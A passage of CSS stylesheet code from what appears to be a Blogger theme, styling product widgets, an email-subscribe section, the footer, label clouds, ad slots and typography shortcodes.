padding: 0;
text-transform: capitalize;
color: #222;
font-family: Raleway;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
text-align:center;
}
.related-content .rel-read {
transition: all .3s;
background: #fa5555;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.related-content .rel-read i {
margin-right: 5px;
}
.related-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #fa5555;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.related-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.related-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim6qgvreDjdPAObWCcaHc8-69_yMlXXGTRbB3-D-9yN6DFuAGj2qt5eCdYS9QpEr22rYuSSTd3H_oFJRrCBgCAebaj_WAC9s6rI4ClWHyGSgmdx36oISVcm1XHbCNShTFlxUw2Wb6EOnV7/s1600/repeat-bg.png)repeat;
}
/* ####### Feature Product Css ######################### */
.featured-product {
margin: 15px auto;
}
.featured-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #fa5555;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.featured-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.featured-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim6qgvreDjdPAObWCcaHc8-69_yMlXXGTRbB3-D-9yN6DFuAGj2qt5eCdYS9QpEr22rYuSSTd3H_oFJRrCBgCAebaj_WAC9s6rI4ClWHyGSgmdx36oISVcm1XHbCNShTFlxUw2Wb6EOnV7/s1600/repeat-bg.png)repeat;
}
.featured-product .custom-widget {
padding: 0;
margin: 0;
list-style:none;
}
.featured-product .custom-widget li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.featured-product .custom-widget li:first-child {
padding: 0 10px 0 0;
}
.featured-product .custom-widget li:nth-child(4n) {
padding: 0 0 0 10px;
}
.featured-product .custom-widget li .rcthumb {
width: 100%;
height: 320px;
padding: 0;
display: block;
transition: all .3s ease;
}
.featured-product .custom-widget li .rcthumb:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.featured-product .custom-widget .post-panel {
margin: 10px 0;
display: block;
padding:0;
}
.featured-product .custom-widget li .post-panel a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.featured-product .feat-pro-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.featured-product .custom-widget .post-panel .feat-read {
transition: all .3s;
background: #fa5555;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.featured-product .custom-widget .post-panel .feat-read i {
margin-right:5px;
}
/* ####### Random Product Css ######################### */
.random-product {
margin: 0 auto;
}
.random-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #fa5555;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.random-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.random-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim6qgvreDjdPAObWCcaHc8-69_yMlXXGTRbB3-D-9yN6DFuAGj2qt5eCdYS9QpEr22rYuSSTd3H_oFJRrCBgCAebaj_WAC9s6rI4ClWHyGSgmdx36oISVcm1XHbCNShTFlxUw2Wb6EOnV7/s1600/repeat-bg.png)repeat;
}
.random-product .custom-widget {
padding: 0;
margin: 0;
list-style:none;
}
.random-product .custom-widget li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.random-product .custom-widget li:first-child {
padding: 0 10px 0 0;
}
.random-product .custom-widget li:nth-child(4n) {
padding: 0 0 0 10px;
}
.random-product .custom-widget li .rcthumb {
width: 100%;
height: 320px;
padding: 0;
display: block;
transition: all .3s ease;
}
.random-product .custom-widget li .rcthumb:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.random-product .custom-widget .post-panel {
margin: 10px 0;
display: block;
padding:0;
}
.random-product .custom-widget li .post-panel a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.random-product .ran-pro-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.random-product .custom-widget .post-panel .ran-read {
transition: all .3s;
background: #fa5555;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.random-product .custom-widget .post-panel .ran-read i {
margin-right:5px;
}
/* ####### Popular Product Css ######################### */
.popular-product {
margin: 0 auto 15px;
}
.popular-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #fa5555;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.popular-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.popular-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim6qgvreDjdPAObWCcaHc8-69_yMlXXGTRbB3-D-9yN6DFuAGj2qt5eCdYS9QpEr22rYuSSTd3H_oFJRrCBgCAebaj_WAC9s6rI4ClWHyGSgmdx36oISVcm1XHbCNShTFlxUw2Wb6EOnV7/s1600/repeat-bg.png)repeat;
}
.popular-product .PopularPosts ul {
padding: 0;
margin: 0;
list-style:none;
}
.popular-product .PopularPosts ul li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.popular-product .PopularPosts ul li:first-child {
padding: 0 10px 0 0;
}
.popular-product .PopularPosts ul li:nth-child(4n) {
padding: 0 0 0 10px;
}
.popular-product .PopularPosts .item-thumbnail {
float: none;
margin: 0 ;
clear:both;
position: relative;
}
.popular-product .PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0;
}
.popular-product .PopularPosts img {
width: 100%;
height: 320px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.popular-product .PopularPosts img:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.popular-product .PopularPosts .item-title {
margin: 10px 0;
display: block;
padding:0;
}
.popular-product .PopularPosts ul li a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.popular-product .PopularPosts .item-meta .pop-read {
transition: all .3s;
background: #fa5555;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.popular-product .PopularPosts .item-meta .pop-read i {
margin-right:5px;
}
/* ####### Email Subscribe ######################### */
.email-folower {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWKAbUDRRGFz5urSkR9pKqSvV7lzEBCXPyfnrimMuVi99zMx1M_PUPxjnois8BsGz0kt9GbuBG-gC_uk8uxE_ONiRuYsN1iT_QDSndJomKN0SuzdMT1AzY922PMQR6BOW0lVozAFyUGCYf/s1600/city-1150026_960_720.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
color: #fff;
overflow: hidden;
padding: 60px 0;
position:relative;
}
.email-folower:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .7;
background: #1c1c1c;
}
.email-folower-wrap {
margin: 0 auto;
}
.email-folower .email-letter-text {
float: left;
padding: 15px 0 0;
width: 45%;
text-align:center;
}
.email-folower .email-letter-text .subhead {
color: #fff;
display: inline-block;
font-size: 25px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
word-spacing: 2px;
margin-bottom: 10px;
border-bottom: 1px solid #fff;
}
.email-folower .email-letter-text .subtext {
color: #fff;
font-size: 17px;
line-height: 25px;
}
.email-folower .follow-by-email-inner {
margin: 45px 0 0;
float: right;
width: 50%;
}
.email-folower .follow-by-email-inner {
position: relative;
}
.email-folower .follow-by-email-inner .follow-by-email-address {
-moz-box-shadow:none;
-webkit-box-shadow:none;
box-shadow: none;
border: 1px solid #fff;
color: #fff;
border-radius: 0;
font-size: 14px;
height: 44px;
padding-left: 5px;
letter-spacing: .5px;
background: transparent;
text-transform:uppercase;
width: 98%;
box-sizing: border-box;
}
.email-folower input::placeholder {
color: #fff;
font-size: 14px;
}
.email-folower .follow-by-email-inner .follow-by-email-submit {
background: none;
border: 1px solid #fff;
border-radius: 0;
color: #FFF;
cursor: pointer;
font-size: 14px;
height: 44px;
margin: 0 3px;
width: 80px;
z-index: 0;
text-transform:uppercase;
font-weight:bold;
}
.email-folower .follow-by-email-inner .follow-by-email-submit:hover {
background: #fff;
border: 1px solid #efefef;
color:#010101;
}
/* ####### Multi Column Footer Css ######################### */
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#2c2c2c;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#696969;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2 {
position: relative;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color:#696969;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ####### Footer Css ######################### */
#ty_footer {
background: #2c2c2c;
color: #fff;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {style='visibility: hidden'
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;style='visibility: hidden'
}
.ty_footer_bank_image {
float: right;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.cmm-widget li .cmm-avatar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget li {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.cmm-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.cmm-widget li:last-child {
padding-bottom: 0;
}
.cmm-widget li span {
margin-top: 4px;
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
}
.cmm-img {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget a {
color: #222222;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.cmm-widget a:hover {
color:#0277bd;
}
.cmm-widget {
list-style: none;
padding: 0;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #26c6da;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#26c6da;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.sidebar .FollowByEmail td, .lowerbar .FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #26c6da;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover, .lowerbar.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.sidebar.FollowByEmail .follow-by-email-inner .follow-by-email-address, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.lowerbar .FollowByEmail .widget-content, .sidebar .FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.sidebar .FollowByEmail .widget-content:before, .lowerbar .FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #fa5555;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 12px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #26c6da
}
.lowerbar .list-label-widget-content li a {
color:#696969;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid #696969;
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.lowerbar .list-label-widget-content li span:last-child {
color: #696969;
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #fa5555;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
border:1px solid #696969;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #696969;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: all .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #fa5555;
color: #fff!important;
border: 1px solid #db4437;
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.sidebar .PopularPosts .widget-content ul li:first-child, .lowerbar .PopularPosts .widget-content ul li:first-child {
border-top: 0;
}
.sidebar .PopularPosts .item-thumbnail, .lowerbar .PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.sidebar .PopularPosts .item-thumbnail a, .lowerbar .PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.sidebar .PopularPosts ul li img, .lowerbar .PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.sidebar .PopularPosts .widget-content ul li, .lowerbar .PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child,
.lowerbar .PopularPosts .widget-content ul li:first-child,
.lowerbar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child,
.lowerbar .PopularPosts .widget-content ul li:last-child,
.lowerbar .custom-widget li:last-child {
padding-bottom: 0
}
.sidebar .PopularPosts ul li a, .lowerbar .PopularPosts .PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Raleway;
}
.sidebar .PopularPosts ul li a:hover, .lowerbar .PopularPosts .PopularPosts ul li a:hover {
color: #26c6da
}
.sidebar .PopularPosts .item-title, .lowerbar .PopularPosts .PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.sidebar .PopularPosts ul, .lowerbar .PopularPosts .PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.sidebar .PopularPosts .item-thumbnail::before, .lowerbar .PopularPosts .PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
/* ######## Responsive Css ######################### */

